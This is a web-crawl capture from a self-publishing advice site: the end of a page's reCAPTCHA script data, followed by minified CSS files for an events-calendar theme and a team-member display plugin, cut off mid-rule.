XDtcOGFsOvZ8KND8OMw4HClHfDpnZgw4/[base64]/NhVGNcO5PMO6WwfCu3jCuMOhw7MGPHnCnxd5wo8UDMO2aUBswr3CgsONLMO3wp/[base64]/[base64]/XEx2PFJ0UcOlaMKcM8OcXwTCqQ3DhMOKw6dgaR/Di8OZw7PDmDxTecO9wr5Mw4IRw7ZbwpfCkGRMYTPDnhrDvcO7HMOlwo9vw5fDg8OowpHCjMOKMFA3YWHDhgU4woPDuXIuBcO3RsKpwq/DocKiwqDDkcKDw6QvVcOUw6HCtsKCZMOiw4QaUcOgw7/Cs8OhQ8KMDw/Cj0HDqcOTw4pcWB4vKMKQw4XDpsKpwqJLwqdMw58Iw6t9w5oLwpxfCsKYUEARwo/Dm8OgwrDCqsOGUR8Ow47CuMORw4QaSTTCgMOdwqclX8K6cABTK8OdEiZ0wplYMsOvFD9cZMOcw4FbN8KvWhPCvygJw5N6wrnDucOmw5TCnV/[base64]/[base64]/DiMKGwolhc8K2PMK7w5LDlA/Cj0/DsCJsAsKefsKswrLDsFbDjXA\\u003d\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,572],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://selfpublishingadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vMv9S7GQIBIHlY9IifbHhVn25l9TEmeVRGA2VrYaCjg\\u003d\x22,1,0,null,1,1767856900313,0,0,[254,171],null,[234,140,17,154],\x22RC-JHJsl0zwOPj4Rg\x22,null,null,null,null,null,\x220dAFcWeA6TCWv38wNhgWCZhQ35aUTvrvjXkdaKdtAEK-1Q9zOqQd69FNFytO9czxnXJGUCvI0fjv4JYatc8X1XnOBmGBvhGm0Icw\x22,1767939700169]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/themes/Total/assets/css/wpex-tribe-events.css?ver=1764587062
body_size: 631
content:
.single-tribe_events .page-subheading-extra{padding-top:5px}.single-tribe_events .page-subheading-extra>div{display:inline-block;margin-right:1.3em}.single-tribe_events .page-subheading .ticon{margin-right:.6em}body #wrap #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,#tribe-events-content .tribe-events-tooltip h4{font-weight:inherit;font-weight:600}#tribe-events-content .tribe-events-tooltip h4{color:inherit}#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{font-weight:600;background-color:#2c87f0;transition:0.15s all ease}#tribe-events .tribe-events-button:hover,#tribe-events .tribe-events-button:hover:hover,#tribe_events_filters_wrapper input[type=submit]:hover,.tribe-events-button:hover,.tribe-events-button.tribe-active:hover:hover,.tribe-events-button.tribe-inactive:hover,.tribe-events-button:hover:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a:hover{background-color:#1175e9}.tribe-events-notices{margin-top:0;margin-bottom:30px;text-align:center;font-size:1.077em;text-shadow:none;padding:.6em}h2.tribe-events-page-title{margin-top:0;font-weight:600}.tribe-events-calendar thead th{font-weight:600}#tribe-events-footer{margin-bottom:20px}#tribe-events-footer .tribe-events-sub-nav a,#tribe-events-header .tribe-events-sub-nav a{font-weight:400;font-size:1em}#tribe-events-footer .tribe-events-sub-nav a:hover,#tribe-events-header .tribe-events-sub-nav a:hover{text-decoration:underline}#tribe-bar-form .tribe-bar-submit input[type=submit]{font-weight:600}.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a{background-color:#2c87f0}.tribe-events-list .tribe-events-event-cost span{background-color:#f7f7f7;color:#777;border-color:#eee;font-weight:400}.tribe-events-list-separator-month:after{border-color:#eee}.tribe-events-list-separator-month{color:#777;font-weight:600}.tribe-events-list .tribe-events-event-image{width:30%}.tribe-events-photo-event-wrap .tribe-events-event-image{width:100%}.tribe-events-list .tribe-events-content{padding-right:0}.tribe-events-list .tribe-events-venue-details{margin-bottom:20px}.single-tribe_events .tribe-events-single-event-title{font-size:1.846em;margin:0 0 10px;font-weight:400}.tribe-events-schedule{margin-top:0}.tribe-events-schedule h2{margin:0 0 20px;font-weight:400;font-size:1.231em}.single-tribe_events .tribe-events-schedule h3{font-size:1.077em}.single-tribe_events #tribe-events-content{margin-bottom:0}.single-tribe_events .tribe-events-event-meta{background-color:#f7f7f7;font-size:1em}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,.single-tribe_events #tribe-events-content .tribe-events-event-meta dd.tribe-venue{color:#222;font-weight:600}.tribe-events-meta-group .tribe-events-single-section-title{margin:30px 0 20px;padding-bottom:10px;border-bottom:1px solid #ddd;font-weight:600;font-size:1.15em}.single-tribe_events #tribe-events-content .tribe-events-event-meta dd{margin-bottom:15px}.tribe-events-back{display:none}.single-tribe_events .tribe-events-schedule .tribe-events-divider{color:#ddd}.single-tribe_events .tribe-events-schedule h3,.single-tribe_events .tribe-events-schedule{color:#767676;font-weight:400}.single-tribe_events .tribe-events-venue-map{background:none;width:100%}body.tribe-page-header-details .tribe-events-schedule,body.tribe-page-header-details .tribe-events-single-event-title{display:none}.events-list #tribe-events-footer,.single-tribe_events #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer,.tribe-events-photo #tribe-events-footer{border-color:#eee;padding-top:20px}.events-list #tribe-events-footer a,.single-tribe_events #tribe-events-footer a,.tribe-events-day #tribe-events-footer a,.tribe-events-map #tribe-events-footer a,.tribe-events-photo #tribe-events-footer a{color:#888}@media only screen and (max-width:768px){#tribe-events-footer .tribe-events-sub-nav li a{color:#fff}#tribe-events-footer .tribe-events-sub-nav li a:hover{text-decoration:none}}.tribe-events-list-widget-events .tribe-event-title{margin:0 0 5px}.tribe-events-list-widget ol li{margin:0 0 20px}.tribe-events-list-widget .tribe-event-duration{font-size:.923em}@media only screen and (max-width:768px){.single-tribe_events .page-subheading-extra>div{display:block;margin:0}.single-tribe_events .tribe-events-schedule{background:none;border:0;margin:1em 0 1.5em;padding:0}.tribe-event-schedule-details{padding:0 10px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://selfpublishingadvice.org/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.1.4
body_size: 24644
content:
#layers-heroes-assemble *,#layers-heroes-assemble *:before,#layers-heroes-assemble *:after,.lhea-modal *,.lhea-modal *:before,.lhea-modal *:after,#lhea-builder *,#lhea-builder *:before,#lhea-builder *:after{box-sizing:border-box}#layers-heroes-assemble{font-size:16px;line-height:1.5}.lhea-section-title{padding:0 15px;font-size:20px}.lhea-color-flatui .lhea-section-title{color:#2C3E50}.lhea-color-seawolf .lhea-section-title{color:#1E1E20}.lhea-color-techoffice .lhea-section-title{color:#595241}.lhea-color-japangarden .lhea-section-title{color:#363942}.lhea-color-mustang44 .lhea-section-title{color:#000}.lhea-color-harbor .lhea-section-title{color:#2F3738}.lhea-color-paris .lhea-section-title{color:#C44741}.lhea-color-winterroad .lhea-section-title{color:#1B1D26}.lhea-color-sparklingsife .lhea-section-title{color:#321433}.lhea-color-creamygrey .lhea-section-title{color:#3F3E37}.lhea-color-desert .lhea-section-title{color:#385052}.lhea-color-retrovintage .lhea-section-title{color:#CF4747}.lhea-gallery .lhea-section-title{padding:0}.lhea-section-excerpt{padding:0 15px}.lhea-gallery .lhea-section-excerpt{padding:0}#powerTip{font-size:14px;background:#000}ul.lhea-heroes{display:block;padding:0px;margin:15px 0 0 0;list-style:none;max-width:100%;margin-left:auto;margin-right:auto}ul.lhea-heroes:after{content:" ";display:block;clear:both}ul.lhea-heroes *,ul.lhea-heroes *:before,ul.lhea-heroes *:after{box-sizing:border-box}ul.lhea-heroes>li{list-style:none;width:33.33333%;float:left;padding-left:.51692%;padding-right:.51692%;margin:0;padding:0 15px 15px 15px}ul.lhea-heroes>li.lhea-no-heroes{width:100%;float:left;padding-left:.51692%;padding-right:.51692%}ul.lhea-heroes.lhea-1col>li{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}ul.lhea-heroes.lhea-2col>li{width:50%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}ul.lhea-heroes.lhea-4col>li{width:25%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}ul.lhea-heroes.lhea-5col>li{width:20%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}ul.lhea-heroes.lhea-6col>li{width:16.66667%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}@media (max-width: 730px){ul.lhea-heroes>li,ul.lhea-heroes.lhea-4col>li,ul.lhea-heroes.lhea-5col>li,ul.lhea-heroes.lhea-6col>li{width:33.33333%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}}@media (max-width: 630px){ul.lhea-heroes>li,ul.lhea-heroes.lhea-4col>li,ul.lhea-heroes.lhea-5col>li,ul.lhea-heroes.lhea-6col>li{width:50%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}}@media (max-width: 480px){ul.lhea-heroes>li,ul.lhea-heroes.lhea-2col>li,ul.lhea-heroes.lhea-4col>li,ul.lhea-heroes.lhea-5col>li,ul.lhea-heroes.lhea-6col>li{width:100%;float:left;padding-left:.51692%;padding-right:.51692%;padding:0 15px 15px 15px}}.lhea-gallery ul.lhea-heroes>li{padding:0}.lhea-member,.lhea-member-style-1,.lhea-member-style-2,.lhea-member-style-3,.lhea-member-style-4,.lhea-member-style-5,.lhea-member-style-6,.lhea-member-style-7,.lhea-member-style-8,.lhea-member-style-9,.lhea-member-style-10,.lhea-member-style-11{display:block;line-height:1.5}.lhea-member .lhea-member-picture .lhea-member-hover,.lhea-member-style-1 .lhea-member-picture .lhea-member-hover,.lhea-member-style-2 .lhea-member-picture .lhea-member-hover,.lhea-member-style-3 .lhea-member-picture .lhea-member-hover,.lhea-member-style-4 .lhea-member-picture .lhea-member-hover,.lhea-member-style-5 .lhea-member-picture .lhea-member-hover,.lhea-member-style-6 .lhea-member-picture .lhea-member-hover,.lhea-member-style-7 .lhea-member-picture .lhea-member-hover,.lhea-member-style-8 .lhea-member-picture .lhea-member-hover,.lhea-member-style-9 .lhea-member-picture .lhea-member-hover,.lhea-member-style-10 .lhea-member-picture .lhea-member-hover,.lhea-member-style-11 .lhea-member-picture .lhea-member-hover{z-index:10}.lhea-member .lhea-member-picture .lhea-image-loader,.lhea-member-style-1 .lhea-member-picture .lhea-image-loader,.lhea-member-style-2 .lhea-member-picture .lhea-image-loader,.lhea-member-style-3 .lhea-member-picture .lhea-image-loader,.lhea-member-style-4 .lhea-member-picture .lhea-image-loader,.lhea-member-style-5 .lhea-member-picture .lhea-image-loader,.lhea-member-style-6 .lhea-member-picture .lhea-image-loader,.lhea-member-style-7 .lhea-member-picture .lhea-image-loader,.lhea-member-style-8 .lhea-member-picture .lhea-image-loader,.lhea-member-style-9 .lhea-member-picture .lhea-image-loader,.lhea-member-style-10 .lhea-member-picture .lhea-image-loader,.lhea-member-style-11 .lhea-member-picture .lhea-image-loader{display:none;position:absolute;top:0px;left:0px;width:100%;height:250px;z-index:2;background:#212121;color:#fff}.lhea-member .lhea-member-picture .lhea-image-broken,.lhea-member-style-1 .lhea-member-picture .lhea-image-broken,.lhea-member-style-2 .lhea-member-picture .lhea-image-broken,.lhea-member-style-3 .lhea-member-picture .lhea-image-broken,.lhea-member-style-4 .lhea-member-picture .lhea-image-broken,.lhea-member-style-5 .lhea-member-picture .lhea-image-broken,.lhea-member-style-6 .lhea-member-picture .lhea-image-broken,.lhea-member-style-7 .lhea-member-picture .lhea-image-broken,.lhea-member-style-8 .lhea-member-picture .lhea-image-broken,.lhea-member-style-9 .lhea-member-picture .lhea-image-broken,.lhea-member-style-10 .lhea-member-picture .lhea-image-broken,.lhea-member-style-11 .lhea-member-picture .lhea-image-broken{display:none;position:absolute;width:100%;height:200px;z-index:3;background:#BA4644;color:#fff}.lhea-member .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-1 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-2 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-3 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-4 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-5 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-6 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-7 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-8 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-9 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-10 .lhea-member-picture.lhea-image-isloading .lhea-image-loader,.lhea-member-style-11 .lhea-member-picture.lhea-image-isloading .lhea-image-loader{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.lhea-member .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-1 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-2 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-3 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-4 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-5 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-6 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-7 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-8 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-9 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-10 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken,.lhea-member-style-11 .lhea-member-picture.lhea-image-isbroken .lhea-image-broken{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.lhea-member .lhea-member-picture .wp-post-image,.lhea-member-style-1 .lhea-member-picture .wp-post-image,.lhea-member-style-2 .lhea-member-picture .wp-post-image,.lhea-member-style-3 .lhea-member-picture .wp-post-image,.lhea-member-style-4 .lhea-member-picture .wp-post-image,.lhea-member-style-5 .lhea-member-picture .wp-post-image,.lhea-member-style-6 .lhea-member-picture .wp-post-image,.lhea-member-style-7 .lhea-member-picture .wp-post-image,.lhea-member-style-8 .lhea-member-picture .wp-post-image,.lhea-member-style-9 .lhea-member-picture .wp-post-image,.lhea-member-style-10 .lhea-member-picture .wp-post-image,.lhea-member-style-11 .lhea-member-picture .wp-post-image{transition:transform 0.35s, opacity 0.5s}.lhea-member .lhea-member-picture .lhea-image-secondary,.lhea-member-style-1 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-2 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-3 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-4 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-5 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-6 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-7 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-8 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-9 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-10 .lhea-member-picture .lhea-image-secondary,.lhea-member-style-11 .lhea-member-picture .lhea-image-secondary{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;transition:opacity 0.2s, transform 0.35s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-member .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-1 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-2 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-3 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-4 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-5 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-6 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-7 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-8 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-9 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-10 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary,.lhea-member-style-11 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;transform:translate(0, 0)}.lhea-member .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-1 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-2 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-3 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-4 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-5 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-6 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-7 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-8 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-9 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-10 .lhea-member-picture.lhea-image-onhover .wp-post-image,.lhea-member-style-11 .lhea-member-picture.lhea-image-onhover .wp-post-image{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0}.lhea-member .lhea-member-picture .bx-wrapper,.lhea-member-style-1 .lhea-member-picture .bx-wrapper,.lhea-member-style-2 .lhea-member-picture .bx-wrapper,.lhea-member-style-3 .lhea-member-picture .bx-wrapper,.lhea-member-style-4 .lhea-member-picture .bx-wrapper,.lhea-member-style-5 .lhea-member-picture .bx-wrapper,.lhea-member-style-6 .lhea-member-picture .bx-wrapper,.lhea-member-style-7 .lhea-member-picture .bx-wrapper,.lhea-member-style-8 .lhea-member-picture .bx-wrapper,.lhea-member-style-9 .lhea-member-picture .bx-wrapper,.lhea-member-style-10 .lhea-member-picture .bx-wrapper,.lhea-member-style-11 .lhea-member-picture .bx-wrapper{background:none;border:none;margin-bottom:0px;box-shadow:none}.lhea-member .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-1 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-2 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-3 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-4 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-5 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-6 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-7 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-8 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-9 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-10 .lhea-member-picture .bx-wrapper .bx-pager,.lhea-member-style-11 .lhea-member-picture .bx-wrapper .bx-pager{display:inline-block;width:auto;top:5px;bottom:auto;right:15px;padding-top:0px;z-index:20}.lhea-member img,.lhea-member-style-1 img,.lhea-member-style-2 img,.lhea-member-style-3 img,.lhea-member-style-4 img,.lhea-member-style-5 img,.lhea-member-style-6 img,.lhea-member-style-7 img,.lhea-member-style-8 img,.lhea-member-style-9 img,.lhea-member-style-10 img,.lhea-member-style-11 img{max-width:100%;margin:0px}.lhea-member .lhea-modal-link-container,.lhea-member-style-1 .lhea-modal-link-container,.lhea-member-style-2 .lhea-modal-link-container,.lhea-member-style-3 .lhea-modal-link-container,.lhea-member-style-4 .lhea-modal-link-container,.lhea-member-style-5 .lhea-modal-link-container,.lhea-member-style-6 .lhea-modal-link-container,.lhea-member-style-7 .lhea-modal-link-container,.lhea-member-style-8 .lhea-modal-link-container,.lhea-member-style-9 .lhea-modal-link-container,.lhea-member-style-10 .lhea-modal-link-container,.lhea-member-style-11 .lhea-modal-link-container{text-align:center;padding:0.675em 0;background:#f1f1f1;transition-property:background;transition-duration:.3s}.lhea-member .lhea-modal-link,.lhea-member-style-1 .lhea-modal-link,.lhea-member-style-2 .lhea-modal-link,.lhea-member-style-3 .lhea-modal-link,.lhea-member-style-4 .lhea-modal-link,.lhea-member-style-5 .lhea-modal-link,.lhea-member-style-6 .lhea-modal-link,.lhea-member-style-7 .lhea-modal-link,.lhea-member-style-8 .lhea-modal-link,.lhea-member-style-9 .lhea-modal-link,.lhea-member-style-10 .lhea-modal-link,.lhea-member-style-11 .lhea-modal-link{display:inline-block;padding:5px 10px;font-size:14px;color:#fafafa;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;transition-property:all;transition-duration:.3s;text-transform:uppercase}.lhea-color-flatui .lhea-member .lhea-modal-link,.lhea-color-flatui .lhea-member-style-1 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-2 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-3 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-4 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-5 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-6 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-7 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-8 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-9 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-10 .lhea-modal-link,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-link{background:#3498DB}.lhea-color-seawolf .lhea-member .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-1 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-2 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-3 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-4 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-5 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-6 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-7 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-8 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-9 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-10 .lhea-modal-link,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-link{background:#DC3522}.lhea-color-techoffice .lhea-member .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-1 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-2 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-3 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-4 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-5 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-6 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-7 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-8 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-9 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-10 .lhea-modal-link,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-link{background:#8A0917}.lhea-color-japangarden .lhea-member .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-1 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-2 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-3 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-4 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-5 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-6 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-7 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-8 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-9 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-10 .lhea-modal-link,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-link{background:#5C832F}.lhea-color-mustang44 .lhea-member .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-1 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-2 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-3 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-4 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-5 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-6 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-7 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-8 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-9 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-10 .lhea-modal-link,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-link{background:#FF9800}.lhea-color-harbor .lhea-member .lhea-modal-link,.lhea-color-harbor .lhea-member-style-1 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-2 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-3 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-4 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-5 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-6 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-7 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-8 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-9 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-10 .lhea-modal-link,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-link{background:#59D8E5}.lhea-color-paris .lhea-member .lhea-modal-link,.lhea-color-paris .lhea-member-style-1 .lhea-modal-link,.lhea-color-paris .lhea-member-style-2 .lhea-modal-link,.lhea-color-paris .lhea-member-style-3 .lhea-modal-link,.lhea-color-paris .lhea-member-style-4 .lhea-modal-link,.lhea-color-paris .lhea-member-style-5 .lhea-modal-link,.lhea-color-paris .lhea-member-style-6 .lhea-modal-link,.lhea-color-paris .lhea-member-style-7 .lhea-modal-link,.lhea-color-paris .lhea-member-style-8 .lhea-modal-link,.lhea-color-paris .lhea-member-style-9 .lhea-modal-link,.lhea-color-paris .lhea-member-style-10 .lhea-modal-link,.lhea-color-paris .lhea-member-style-11 .lhea-modal-link{background:#2C343B}.lhea-color-winterroad .lhea-member .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-1 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-4 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-5 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-6 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-7 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-8 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-9 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-10 .lhea-modal-link,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-link{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-1 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-4 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-5 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-6 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-7 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-8 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-9 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-10 .lhea-modal-link,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-link{background:#660C47}.lhea-color-creamygrey .lhea-member .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-1 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-2 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-3 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-4 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-5 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-6 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-7 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-8 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-9 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-10 .lhea-modal-link,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-link{background:#7F7D6E}.lhea-color-desert .lhea-member .lhea-modal-link,.lhea-color-desert 